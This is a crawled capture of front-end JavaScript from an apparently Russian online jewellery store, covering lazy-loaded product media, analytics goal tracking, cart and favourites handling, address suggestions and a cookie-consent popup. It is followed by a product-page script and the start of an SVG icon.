                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>'+
        'Мы используем cookie с целью анализа поведения посетителей для улучшения Сайта. Продолжая пользоваться Сайтом, вы соглашаетесь на использование файлов cookie в соответствии с нашей <a href="/docs/confidential" target="_blank">Политикой.</a>'+
        '</p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        
        if ($('#cookie-notification-yes').length > 0) {
            

            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                ym(62808229, 'getClientID', function(clientID) {
                    var settings = {
                    "url": "/ajax/consents-approve",
                    "method": "POST",
                    "timeout": 0,
                    "headers": {
                        "Content-Type": "application/json",
                    },
                    "data": JSON.stringify({
                        "user": clientID,
                        "type": "cookie",
                        "form": "cookie",
                    }),
                    };

                    $.ajax(settings).done(function (response) {
                    console.log(response);
                    });
                });
                
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/430ae10b/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
